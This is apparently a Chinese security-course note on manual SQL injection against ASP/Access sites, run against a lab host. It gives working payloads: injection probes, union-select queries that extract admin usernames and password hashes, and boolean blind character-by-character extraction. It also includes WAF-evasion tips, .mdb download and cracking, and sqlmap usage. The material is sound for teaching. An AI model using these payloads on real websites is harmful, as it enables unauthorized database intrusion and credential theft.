08-Access注入漏洞
1 注入漏洞形成原理
access
asp/aspx + access
asp+sqlserver(学校的网站)
php+mysql
jsp+mysql/sqlserver/oracle
注入:针对数据库语句注入,漏洞产生于脚本上
1、网站分类
静态网页:可以找找旁站
html或者htm,是一种静态的页面格式,不需要服务器解析其中的脚本。由浏览器如(IE、Chrome等)解析。
1).不依赖数据库
2).灵活性差,制作、更新、维护麻烦
3).交互性较差,在功能方面有较大的限制
4).安全,不存在SQL注入漏洞
动态网页:
asp、aspx、php、jsp等,由相应的脚本引擎来解释执行,根据指令生成静态网页。
1).依赖数据库
2).灵活性好,维护简便
3).交互性好,功能强大
4).存在安全风险,可能存在SQL注入漏洞
伪静态:把后缀转换成html,可以在网站根目录下index.html,可以修改一下index.asp等看看是否返回正常。如果网站做了容错,无论什么后缀都会跳转到index.html。
这样可以看容器,如server:apache/nginx,一般用的是php脚本。如果是server:iis,用的是asp或aspx。
linux网站搭建的一般是php/jsp。
现在互联网网站基本都是动态。
搜索、注册、登录
常见的字符型注入:搜索框
2、Access数据库:独立文件。在源代码里能访问到,就可以下载。文件后缀是mdb。

下载下来如果不是mdb后缀,可以修改后缀为mdb。读取的话可以用辅臣数据库浏览器。
如果有密码的话,能找到源代码的话可以找到明文密码。如果不能获取,可以用下面的ACCESS数据库密码破解去破译。

使用工具查看数据库

3、漏洞成因

2 ACCESS手工注入
注入类型:union联合查询、bool盲注、时间盲注、显错注入、多语句查询、内联注入。
access一般碰到的是union联合查询、bool盲注。
1、漏洞挖掘
漏洞出现的位置
手工挖掘:有参数传递、有数据库交互、我们可以控制
工具扫描:Awvs、burp、appscan
判断语句:
单引号 ’
And 1=1
And 1=2
/ 和 -0
正常打开页面:
http://192.168.5.140:8001/showshop.asp?id=19

http://192.168.5.140:8001/showshop.asp?id=19'

http://192.168.5.140:8001/showshop.asp?id=19 and 1=1
布尔盲注,执行语句条件为真返回正常。

http://192.168.5.140:8001/showshop.asp?id=19 and 1=2
搜索框中输入123',构造post型注入;
如果有安全狗拦截,可以用斜杠来判断是否有注入;
http://192.168.5.140:8001/showshop.asp?id=20/
2、判断数据库类型
and exists (select * from msysobjects)>0 access
and exists (select * from sysobjects)>0 sqlserver
判断数据库表

and exists (select * from admin)
库表存在:
http://192.168.5.140:8001/showshop.asp?id=20 and exists(select * from admin)

库表不存在:
http://192.168.5.140:8001/showshop.asp?id=20 and exists(select * from admins)
判断数据库列名
and exists (select admin from admin)
3、access注入
判断字段长度,判断有多少列。
order by 20
如下输入order by 1并没有报错。可以执行order by的才能执行union联合查询。
http://192.168.5.140:8001/showshop.asp?id=20 order by 1

order by 9没有报错,order by10报错了,证明有9个字段。
http://192.168.5.140:8001/showshop.asp?id=20 order by 10
表明如果猜不到可以用工具跑,如sqlmap。或者用burpsuite intrude抓包用字典来跑,5个阿里云不拦截。
http://192.168.5.140:8001/showshop.asp?id=20 and 1=2 union select 1,2,3,4,5,6,7,8,9 from shop
数字代表显示的类型和查询的类型不匹配。可以通过显示的几个数字部分猜解列名,这些就是字符型。

用shop表查询admin,用的其实还是shop表。
联合查询
and 1=2 union select 1,2,3,4,5,6,7,8,9 from admin
数据库联合查询
and 1=2 union select 1,2,admin,4,password,6,7,8,9 from admin

登陆不进后台原因:
a、你查询的表名不对,admin,admin-manager
b、后台地址不对(可能存在多个后台)
c、用户名密码错位(最多的情况),管理员表不止一个账号,多个管理员,得到admin对应md5其实是其他账号的。这种情况最多。
查看用户名为admin的密码:
http://192.168.5.140:8001/showshop.asp?id=20 and 1=2 union select 1,2,password,4,5,6,7,8,9 from admin where admin="admin"

或者反过来推,指定密码爆出admin:
http://192.168.5.140:8001/showshop.asp?id=20 and 1=2 union select 1,2,admin,4,5,6,7,8,9 from admin where password='bbad8d72c1fac1d081727158807a8798'

4、access逐字猜解
判断账户密码的长度
and (select len(admin) from admin)=5 如果返回正常说明管理员账户的长度为5
and (select len(password) from admin)=5 猜解管理密码长度是否为5
布尔盲注:不支持union联合查询才会用布尔盲注。
猜解管理员账号的第一个数据
通过判断ascii码来判断
and (select top 1 asc(mid(admin,1,1)) from admin)>100 返回正常说明大于,不正常说明不大于
and (select top 1 asc(mid(admin,1,1)) from admin)>50 返回正常说明大于
and (select top 1 asc(mid(admin,1,1)) from admin)=97 返回正常说明等于97 97对应的字母为a
以此类推
判断管理员账户的第二数据
and (select top 1 asc(mid(admin,2,1)) from admin)>100 返回正常说明大于,不正常说明不大于
第三个
and (select top 1 asc(mid(admin,3,1)) from admin)>100 返回正常说明大于,不正常说明不大于
判断管理员密码的第一个数据
and (select top 1 asc(mid(password,1,1)) from admin)>100 返回正常说明大于,不正常说明不大于
3 ACCESS注入工具使用
阿D、明小子、穿山甲、havji、sqlmap等工具
sqlmap
100张表
--count
--search -C pass(查找表里带有pass的列名)
